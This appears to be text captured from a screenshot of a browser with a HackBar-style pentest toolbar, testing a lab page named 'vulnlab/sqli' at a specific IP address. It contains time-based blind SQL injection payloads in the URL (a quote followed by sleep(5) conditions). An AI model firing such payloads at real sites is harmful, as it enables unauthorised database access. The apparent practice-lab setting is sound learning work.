 正在连接...
120.27.61.239:8080/vulnlab/sqli/index3.php?id=1' and if(1=1,sleep(5),0)%23
搜索
JS
新标签页
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://120.27.61.239:8080/vulnlab/sqli/index3.php?id=1' and sleep(5)%23
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All